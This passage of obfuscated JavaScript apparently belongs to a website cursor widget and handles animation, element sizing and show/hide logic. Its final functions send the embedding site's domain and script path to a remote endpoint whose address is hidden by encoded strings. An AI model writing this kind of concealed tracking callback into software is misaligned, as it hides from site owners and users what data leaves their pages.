_0x3aafc1=_0x807e89[_0x1174ca(0x29c3)][_0x1174ca(0x559)]('|'),_0x3059f2=0x7ef+-0x1*0xaf3+0x304;while(!![]){switch(_0x3aafc1[_0x3059f2++]){case'0':_0x807e89[_0x1174ca(0x1511)]($,_0x807e89[_0x1174ca(0x1f1f)])[_0x1174ca(0x55a)](_0x807e89[_0x1174ca(0xf4e)],_0x807e89[_0x1174ca(0x13bd)]);continue;case'1':_0x807e89[_0x1174ca(0x10f0)]($,_0x807e89[_0x1174ca(0x2acb)])[_0x1174ca(0x55a)]({'left':_0x807e89[_0x1174ca(0x2aa8)](_0x5ed542[_0x1174ca(0x35d6)],0x190f+0x5*0x3d3+-0x2c1a),'top':_0x807e89[_0x1174ca(0x2cbd)](_0x5ed542[_0x1174ca(0x12b1)],0x2703+0x188e+-0x3f7d*0x1)});continue;case'2':_0x807e89[_0x1174ca(0xe0b)](setTimeout,()=>{var _0x3e540a=_0x1174ca;if(_0x807e89[_0x3e540a(0xb00)](_0x807e89[_0x3e540a(0x9ee)]($,_0x5ed542[_0x3e540a(0x2f30)])[_0x3e540a(0x55a)](_0x807e89[_0x3e540a(0xf4e)]),_0x807e89[_0x3e540a(0x25d9)])&&_0x807e89[_0x3e540a(0x2fc3)](_0x807e89[_0x3e540a(0x9ee)]($,_0x5ed542[_0x3e540a(0x2f30)])[_0x3e540a(0x55a)](_0x807e89[_0x3e540a(0x34b8)]),_0x807e89[_0x3e540a(0x1421)])){var _0x23528b=_0x807e89[_0x3e540a(0x527)][_0x3e540a(0x559)]('|'),_0x153991=0x1c*0x137+-0x4ea*0x3+-0x1346;while(!![]){switch(_0x23528b[_0x153991++]){case'0':var _0x58e670=_0x3576c4[_0x3e540a(0xc3f)](/^\s+/g,'');continue;case'1':if(_0x807e89[_0x3e540a(0x17d8)](_0x447cdd[_0x3e540a(0x34bb)],0x1*0x1835+-0x1*-0x188a+-0x30bc)&&_0x807e89[_0x3e540a(0x32e1)](_0x447cdd[_0x3e540a(0x34bb)],0x22d9+-0xeff+-0x135d))_0x807e89[_0x3e540a(0x257b)](_0x447cdd,'')&&_0x807e89[_0x3e540a(0x1e57)](_0x447cdd,null)&&_0x807e89[_0x3e540a(0x1e57)](_0x447cdd,undefined)?(_0x807e89[_0x3e540a(0x8c7)]($,_0x807e89[_0x3e540a(0x1f1f)])[_0x3e540a(0x55a)](_0x807e89[_0x3e540a(0x34b8)],_0x807e89[_0x3e540a(0x11c3)]),_0x807e89[_0x3e540a(0x8c7)]($,_0x807e89[_0x3e540a(0x1f1f)])[_0x3e540a(0x2e78)](_0x447cdd)):(_0x807e89[_0x3e540a(0x8c7)]($,_0x807e89[_0x3e540a(0x1f1f)])[_0x3e540a(0x55a)](_0x807e89[_0x3e540a(0x34b8)],_0x807e89[_0x3e540a(0x1421)]),_0x807e89[_0x3e540a(0x2962)]($,_0x807e89[_0x3e540a(0x1f1f)])[_0x3e540a(0x2e78)](''));else _0x807e89[_0x3e540a(0xb00)](_0x2d846a,'')&&_0x807e89[_0x3e540a(0xb00)](_0x2d846a,null)&&_0x807e89[_0x3e540a(0xea7)](_0x2d846a,undefined)?(_0x807e89[_0x3e540a(0x141b)]($,_0x807e89[_0x3e540a(0x1f1f)])[_0x3e540a(0x55a)](_0x807e89[_0x3e540a(0x34b8)],_0x807e89[_0x3e540a(0x11c3)]),_0x807e89[_0x3e540a(0xf5e)]($,_0x807e89[_0x3e540a(0x1f1f)])[_0x3e540a(0x2e78)](_0x2d846a)):(_0x807e89[_0x3e540a(0x8c7)]($,_0x807e89[_0x3e540a(0x1f1f)])[_0x3e540a(0x55a)](_0x807e89[_0x3e540a(0x34b8)],_0x807e89[_0x3e540a(0x1421)]),_0x807e89[_0x3e540a(0x179c)]($,_0x807e89[_0x3e540a(0x1f1f)])[_0x3e540a(0x2e78)](''));continue;case'2':var _0x3576c4=_0x47f229[_0x3e540a(0xc3f)](/ +(?= )/g,'');continue;case'3':var _0x2d846a=_0x807e89[_0x3e540a(0x141b)]($,_0x5ed542[_0x3e540a(0x2f30)])[_0x3e540a(0x3297)](_0x807e89[_0x3e540a(0x2670)]);continue;case'4':var _0x47f229=_0x807e89[_0x3e540a(0x8c7)]($,_0x5ed542[_0x3e540a(0x2f30)])[_0x3e540a(0x2e78)]();continue;case'5':var _0x447cdd=_0x58e670[_0x3e540a(0xc3f)](/\s+$/g,'');continue;}break;}}},0x20d2+-0xfe9*0x2+-0x9c);continue;case'3':_0x807e89[_0x1174ca(0x2292)]($,_0x807e89[_0x1174ca(0x1f1f)])[_0x1174ca(0x55a)](_0x807e89[_0x1174ca(0x34b8)],_0x807e89[_0x1174ca(0x1421)]);continue;case'4':_0x807e89[_0x1174ca(0xf5e)]($,_0x807e89[_0x1174ca(0x1f1f)])[_0x1174ca(0x2e78)]('');continue;}break;}}}var _0x590972=localStorage[_0x1174ca(0x2dda)](_0x807e89[_0x1174ca(0x2102)]),_0xafaccd=localStorage[_0x1174ca(0x2dda)](_0x807e89[_0x1174ca(0x28f7)]);if(_0x807e89[_0x1174ca(0x234f)](_0x590972,null)||_0x807e89[_0x1174ca(0x546)](_0xafaccd,null)){if(_0x807e89[_0x1174ca(0x2daa)](_0x590972,-0x1dc3+-0x1807+0x35cc)||_0x807e89[_0x1174ca(0xe09)](_0xafaccd,-0x20a4+0x1e85+-0x1d*-0x13)){var _0x18e93a=_0x807e89[_0x1174ca(0x7de)][_0x1174ca(0x559)]('|'),_0x1e3d99=0xb74*0x1+0x1111*0x1+-0x1c85;while(!![]){switch(_0x18e93a[_0x1e3d99++]){case'0':_0x807e89[_0x1174ca(0x198e)]($,_0x807e89[_0x1174ca(0x2f95)])[_0x1174ca(0x55a)]({'height':_0x807e89[_0x1174ca(0x2aa8)](_0x222ea8,'px')});continue;case'1':_0x807e89[_0x1174ca(0x1b7b)]($,_0x807e89[_0x1174ca(0x252f)])[_0x1174ca(0x55a)]({'height':_0x807e89[_0x1174ca(0xf2a)](_0x531f5c,'px')});continue;case'2':var _0x531f5c=_0x807e89[_0x1174ca(0x24bd)](_0x807e89[_0x1174ca(0x99b)],_0x361e53);continue;case'3':var _0x222ea8=_0x807e89[_0x1174ca(0x2cbd)](_0x5ed542[_0x1174ca(0x20ef)],-0x4*0x4ab+0xc47*-0x1+0x1f25*0x1);continue;case'4':var _0x361e53=_0x807e89[_0x1174ca(0x9e8)](_0x5ed542[_0x1174ca(0x20ef)],-(0x124d+0xc8b+-0x1ea6));continue;}break;}}else(_0x807e89[_0x1174ca(0x38c)](_0x590972,-0xb7d+0x14e6+0x4b3*-0x2)||_0x807e89[_0x1174ca(0x2feb)](_0xafaccd,-0x12d7*-0x1+-0x1a+-0x1*0x12b7))&&_0x807e89[_0x1174ca(0x123a)](setTimeout,async()=>{var _0x4b26b0=_0x1174ca;gsap[_0x4b26b0(0x2bed)](_0x807e89[_0x4b26b0(0x25cc)],{'xPercent':-(0x8d+0x10d6+-0x1131)});var _0x5657b6=gsap[_0x4b26b0(0xb37)+'r'](_0x807e89[_0x4b26b0(0x25cc)],'x','px');await _0x807e89[_0x4b26b0(0x20d1)](_0x5657b6,_0x5ed542['x']),_0x807e89[_0x4b26b0(0x1511)]($,_0x807e89[_0x4b26b0(0x1b3c)])[_0x4b26b0(0x10ab)](),_0x807e89[_0x4b26b0(0x1ab1)]($,_0x807e89[_0x4b26b0(0x1b3c)])[_0x4b26b0(0x55a)]({'top':_0x807e89[_0x4b26b0(0x28e9)](_0x5ed542[_0x4b26b0(0x20ef)],0x250b+0x2*-0xbe7+-0xe*0xf1)});},-0x13*0x10b+0x13f2+-0x39*-0x1);}}function data_move_mouse(){var _0x3d8280=_0x4314ef,_0x359715={'pJbOg':function(_0x12c12c,_0x6322e0){return _0x12c12c>_0x6322e0;},'eUgUu':function(_0x599d19,_0x391e31){return _0x599d19==_0x391e31;},'UKbHP':function(_0x209b55,_0x16b48d){return _0x209b55(_0x16b48d);},'mIYwD':_0x3d8280(0x2276)+_0x3d8280(0x2a65),'UcfSQ':function(_0x3f0967,_0x4f4d28){return _0x3f0967(_0x4f4d28);},'AeNRw':_0x3d8280(0x2276)+_0x3d8280(0x2a65)+_0x3d8280(0x3126),'HnoyA':function(_0x2985a3,_0x3114d9){return _0x2985a3==_0x3114d9;},'Ahatg':function(_0x348455,_0x453d49){return _0x348455(_0x453d49);},'IlcoY':function(_0xbfa57b,_0x3b7de9){return _0xbfa57b(_0x3b7de9);},'ksmAS':function(_0x26b2f6,_0x183e5b){return _0x26b2f6==_0x183e5b;},'xFPmy':function(_0x3e1f9d,_0x5aa17a){return _0x3e1f9d(_0x5aa17a);},'Yzacn':function(_0xb24db3,_0x549d55){return _0xb24db3(_0x549d55);},'ZAPse':function(_0xfaf67a,_0x21b2cd){return _0xfaf67a(_0x21b2cd);}};if(_0x359715[_0x3d8280(0x17bf)](action_kursor_widget[_0x3d8280(0x34bb)],0x19d5+-0x8*0x463+0x943)){if(_0x359715[_0x3d8280(0xad3)](action_kursor_widget[_0x3d8280(0x34bb)],-0x147b+0x85d+0xc1f*0x1))_0x359715[_0x3d8280(0x10c6)]($,_0x359715[_0x3d8280(0x3196)])[_0x3d8280(0x2a6d)](),_0x359715[_0x3d8280(0x3548)]($,_0x359715[_0x3d8280(0x6a9)])[_0x3d8280(0x2a6d)]();else{if(_0x359715[_0x3d8280(0x140d)](action_kursor_widget[_0x3d8280(0x34bb)],0x2*-0x12aa+0x1766+0xdf0)){_0x359715[_0x3d8280(0x2bee)]($,_0x359715[_0x3d8280(0x3196)])[_0x3d8280(0x10ab)](),_0x359715[_0x3d8280(0x3548)]($,_0x359715[_0x3d8280(0x6a9)])[_0x3d8280(0x2a6d)]();var _0x57cc51=_0x3d8280(0xe6f)+_0x3d8280(0x2238)+_0x3d8280(0x2c92)+_0x3d8280(0x15ac)+_0x3d8280(0x2520)+_0x3d8280(0x130a)+_0x3d8280(0x3334)+_0x3d8280(0xc0d)+_0x3d8280(0x13a4)+_0x3d8280(0x168d)+_0x3d8280(0x54d)+_0x3d8280(0x3034)+_0x3d8280(0x8a5)+_0x3d8280(0xd4a)+_0x3d8280(0x2d44)+_0x3d8280(0xe45)+_0x3d8280(0x818)+_0x3d8280(0x3ec)+_0x3d8280(0x2528)+_0x3d8280(0x237f);_0x359715[_0x3d8280(0x56f)]($,_0x359715[_0x3d8280(0x3196)])[_0x3d8280(0x1264)](_0x57cc51);}else{if(_0x359715[_0x3d8280(0xf05)](action_kursor_widget[_0x3d8280(0x34bb)],0x17f0+-0x1f10+0x723)){_0x359715[_0x3d8280(0xec9)]($,_0x359715[_0x3d8280(0x3196)])[_0x3d8280(0x2a6d)](),_0x359715[_0x3d8280(0x56f)]($,_0x359715[_0x3d8280(0x6a9)])[_0x3d8280(0x10ab)]();var _0x3d3627=_0x3d8280(0x130a)+_0x3d8280(0x1866)+_0x3d8280(0x1965)+_0x3d8280(0x1f98)+_0x3d8280(0x346e)+_0x3d8280(0x3602)+_0x3d8280(0x176f)+_0x3d8280(0x1437)+_0x3d8280(0x33f4)+_0x3d8280(0x2915)+_0x3d8280(0x29fe)+_0x3d8280(0x2d2a);_0x359715[_0x3d8280(0x572)]($,_0x359715[_0x3d8280(0x6a9)])[_0x3d8280(0x1264)](_0x3d3627);}}}}else _0x359715[_0x3d8280(0x10c6)]($,_0x359715[_0x3d8280(0x3196)])[_0x3d8280(0x2a6d)](),_0x359715[_0x3d8280(0xc3e)]($,_0x359715[_0x3d8280(0x6a9)])[_0x3d8280(0x2a6d)]();}addEventListener(_0x4314ef(0x2854),website_track,![]);function hit_api_tracking(_0x532683,_0x561c33){var _0x40c198=_0x4314ef,_0x59a79f={'NpYUQ':function(_0x93c1d4,_0x2e22c0){return _0x93c1d4==_0x2e22c0;},'RyofU':function(_0xbe31d9,_0x3baea6,_0xdcd884){return _0xbe31d9(_0x3baea6,_0xdcd884);},'rLFbZ':function(_0x3e46e0,_0x3ca03d){return _0x3e46e0+_0x3ca03d;},'kWfSb':function(_0xfaf4f8,_0x59951e){return _0xfaf4f8+_0x59951e;},'lxpLC':function(_0x22005e,_0x22dbfe){return _0x22005e+_0x22dbfe;},'DqhGL':_0x40c198(0x532)+_0x40c198(0x1f02)+_0x40c198(0xae0)+_0x40c198(0xef0)+_0x40c198(0xcc9)+_0x40c198(0x12f1)+_0x40c198(0x2800),'OIKtW':_0x40c198(0x242a)+_0x40c198(0x2a3b),'stcvl':_0x40c198(0x3207),'waDDa':_0x40c198(0x31b2)+_0x40c198(0x11b1)},_0x5f1e37={'url':_0x59a79f[_0x40c198(0x2273)](_0x59a79f[_0x40c198(0x2498)](_0x59a79f[_0x40c198(0x3067)](_0x59a79f[_0x40c198(0xd95)],_0x532683),_0x59a79f[_0x40c198(0xdc3)]),_0x561c33),'method':_0x59a79f[_0x40c198(0xd7c)],'timeout':0x0,'processData':![],'mimeType':_0x59a79f[_0x40c198(0x2a4e)],'contentType':![]};$[_0x40c198(0x3476)](_0x5f1e37)[_0x40c198(0x85d)](function(_0x38d8cd){var _0x5648ad=_0x40c198;_0x59a79f[_0x5648ad(0x286b)](_0x38d8cd[_0x5648ad(0x2414)],0x17d7+0x147c+-0x7*0x655)&&_0x59a79f[_0x5648ad(0x35c4)](hit_api_path,base_url_website,path_javascript);});}function hit_api_path(_0x3339a5,_0x4cdd93){var _0x4ab435=_0x4314ef,_0x48d308={'XOSRn':_0x4ab435(0x33cd),'tdUaK':_0x4ab435(0x532)+_0x4ab435(0x1f02)+_0x4ab435(0xae0)+_0x4ab435(0xef0)+_0x4ab435(0xcc9)+_0x4ab435(0x17d)+'hp','CNnHC':_0x4ab435(0x1da8)};$[_0x4ab435(0x3476)]({'method':_0x48d308[_0x4ab435(0x87a)],'url':_0x48d308[_0x4ab435(0xe52)],'dataType':_0x48d308[_0x4ab435(0x25c0)],'data':JSON[_0x4ab435(0x1179)]({'domain_web':_0x3339a5,'path_web':_0x4cdd93}),'success':function(_0x2617ec){}});}